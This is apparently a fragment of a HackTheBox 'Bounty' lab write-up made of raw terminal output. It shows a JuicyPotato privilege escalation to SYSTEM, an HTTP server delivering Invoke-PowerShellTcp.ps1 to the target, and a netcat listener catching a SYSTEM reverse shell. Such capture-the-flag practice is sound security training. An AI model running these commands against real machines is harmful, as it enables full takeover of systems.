 PS C:\Users\Public> ./JuicyPotato.exe -t * -p ./reverse.bat -l 1111
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 1111
....
[+] authresult 0
{4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
PS C:\Users\Public>
└─#
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Bounty]
└─# python -m SimpleHTTPServer 8000
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.10.93 - - [01/Sep/2021 13:12:34] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Bounty]
└─# nc -nlvp 8658
listening on [any] 8658 ...
connect to [10.10.14.18] from (UNKNOWN) [10.10.10.93] 49192
Windows PowerShell running as user BOUNTY$ on BOUNTY
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>whoami
nt authority\system
PS C:\Windows\system32>